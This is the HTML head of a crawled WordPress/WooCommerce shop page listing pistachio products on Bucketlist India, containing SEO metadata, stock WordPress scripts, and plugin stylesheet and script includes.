

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bucketlistindia.in/product-tag/pista/
body_size: 53247
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Pista Archives - Bucketlist India</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bucketlistindia.in/product-tag/pista/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pista Archives - Bucketlist India" />
<meta property="og:url" content="https://bucketlistindia.in/product-tag/pista/" />
<meta property="og:site_name" content="Bucketlist India" />
<meta property="article:publisher" content="https://www.facebook.com/konkanidarbarfoodproducts" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pista Archives - Bucketlist India" />
<meta name="twitter:site" content="@BucketlistI" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="3" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bucketlistindia.in/#organization","name":"Bucketlist India","sameAs":["https://www.facebook.com/konkanidarbarfoodproducts","https://twitter.com/BucketlistI"]},{"@type":"WebSite","@id":"https://bucketlistindia.in/#website","url":"https://bucketlistindia.in","name":"Bucketlist India","publisher":{"@id":"https://bucketlistindia.in/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bucketlistindia.in/product-tag/pista/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bucketlistindia.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bucketlistindia.in/shop/","name":"Shop"}},{"@type":"ListItem","position":"3","item":{"@id":"https://bucketlistindia.in/product-tag/pista/","name":"Products tagged &ldquo;Pista&rdquo;"}}]},{"@type":"CollectionPage","@id":"https://bucketlistindia.in/product-tag/pista/#webpage","url":"https://bucketlistindia.in/product-tag/pista/","name":"Pista Archives - Bucketlist India","isPartOf":{"@id":"https://bucketlistindia.in/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bucketlistindia.in/product-tag/pista/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bucketlist India &raquo; Feed" href="https://bucketlistindia.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bucketlist India &raquo; Comments Feed" href="https://bucketlistindia.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bucketlist India &raquo; Pista Tag Feed" href="https://bucketlistindia.in/product-tag/pista/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bucketlistindia.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpv_sa_common_style-css' href='https://bucketlistindia.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.8.1' type='text/css' media='' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://bucketlistindia.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bucketlistindia.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://bucketlistindia.in/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=2.1.73.60' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bucketlistindia.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl.carousel.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-owl-carousel-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl-carousel-enhanced.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/lightcase.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-frontend-css-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/frontend.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sa-login-css-css' href='https://bucketlistindia.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.8.1' type='text/css' media='' />
<link rel='stylesheet' id='brands-styles-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='besa-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://bucketlistindia.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css?ver=4.0.2' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #000000;
	  position: fixed;bottom: 0;
}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='besa-template-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/template2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16229-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-16229.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='besa-style-css' href='https://bucketlistindia.in/wp-content/themes/besa/style.css?ver=1.0' type='text/css' media='all' />
<style id='besa-style-inline-css' type='text/css'>
:root {--tb-theme-body: #f5f5f5;--tb-theme-color: #971c52;--tb-theme-color-hover: #8f1a4d;--tb-theme-color-hover-2: #871949;--tb-theme-second-color: #fcd537;--tb-theme-second-color-hover: #efca34;--tb-theme-second-color-hover-2: #e2bf31;--tb-header-mobile-bg: #ffffff;--tb-header-mobile-color: #262626;--tb-bg-buy-now: #fa4f26;--tb-bg-buy-now-hover: #e14722;}:root {--tb-text-primary-font: 'Open Sans'}/* Theme Options Styles *//* Custom Color (skin) */@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 150px;}}/* Custom CSS */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='besa-font-tbay-custom-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pi-dcw-js-extra">
/* <![CDATA[ */
var pisol_dcw_setting = {"ajax_url":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=2.1.73.60" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fgf-frontend-js-extra">
/* <![CDATA[ */
var fgf_frontend_params = {"gift_products_pagination_nonce":"ed354fb7ce","ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","current_page_url":"https:\/\/bucketlistindia.in\/shop\/pista-plain\/","add_to_cart_link":"https:\/\/bucketlistindia.in\/shop\/pista-plain\/?fgf_gift_product=%s&fgf_rule_id=%s","dropdown_add_to_cart_behaviour":"1","add_to_cart_alert_message":"Please select a Gift"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js?ver=7.0" id="fgf-frontend-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl.carousel.min.js?ver=7.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="fgf-owl-carousel-js-extra">
/* <![CDATA[ */
var fgf_carousel_params = {"per_page":"3","item_margin":"10","nav":"true","nav_prev_text":"<","nav_next_text":">","pagination":"true","item_per_slide":"1","slide_speed":"5000","auto_play":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl-carousel-enhanced.js?ver=7.0" id="fgf-owl-carousel-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js?ver=7.0" id="lightcase-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js?ver=7.0" id="fgf-lightcase-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password","currency":"INR"};
/* ]]> */
</script>
